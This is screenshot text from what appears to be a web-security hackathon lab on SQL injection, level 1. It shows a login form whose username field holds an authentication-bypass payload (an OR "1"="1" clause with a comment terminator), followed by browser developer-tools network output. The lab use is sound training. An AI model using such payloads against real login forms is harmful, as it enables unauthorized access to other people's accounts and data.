 Jul 5 19:54
WAPH-Login page
waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/
WAPH-Hackathon 2
SQL Injection Attacks - Level 1
Current time:Sat Jul 05 2025 19:54:48 GMT-0400 (Eastern Daylight Time)
Visited time: 2025-07-05 11:54:37pm
Username: agam1" OR "1"="1" LIMIT 1;#
Password:
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 GET waph-hackathon.… /sqli/level1/ document html 720 B 759 B
200 GET waph-hackathon.… favicon.ico FaviconLoader.sys.mj… vnd.mic… cached 14.63 kB
No payload for this request
2 requests 15.39 kB / 720 B transferred Finish: 407 ms DOMContentLoaded: 269 ms load: 333 ms